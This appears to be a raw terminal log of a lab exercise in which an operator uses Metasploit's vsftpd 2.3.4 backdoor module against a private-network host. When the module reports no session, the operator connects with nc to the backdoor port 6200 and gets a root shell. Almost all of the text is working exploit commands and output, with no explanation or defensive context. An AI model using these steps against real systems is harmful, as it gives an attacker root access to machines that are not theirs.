 https://metasploit.com
File System
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > nc 192.168.56.102 6200
[*] exec: nc 192.168.56.102 6200
whoami
root